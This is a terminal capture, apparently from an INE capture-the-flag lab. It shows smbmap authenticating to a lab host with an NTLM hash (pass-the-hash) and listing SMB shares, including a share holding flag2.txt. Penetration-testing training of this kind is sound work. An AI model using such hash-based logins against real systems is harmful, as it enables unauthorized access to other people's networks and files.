 ┌──(root㉿INE)-[~]
└─# smbmap -H 10.5.19.95 -u nancy -p 'aad3b435b51404eeaad3b435b51404ee:b3ddea4b4b957f3e037af75cfe5317ad' -r 'ITResources'
SMBMap - Samba Share Enumerator v1.10.2 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authentidated session(s)
[+] IP: 10.5.19.95:445 Name: target.ine.local Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
D$ NO ACCESS Default share
HRDocuments NO ACCESS
IPC$ READ ONLY Remote IPC
ITResources READ ONLY
./ITResources
dr--r--r-- 0 Thu Nov 19 12:08:43 2026 .
dr--r--r-- 0 Thu Nov 19 12:08:43 2026 ..
fr--r--r-- 34 Thu Nov 19 12:08:43 2026 flag2.txt
fr--r--r-- 71 Thu Jun 13 16:00:47 2024 hint.txt
print$ READ ONLY Printer Drivers
┌──(root㉿INE)-[~]
└─#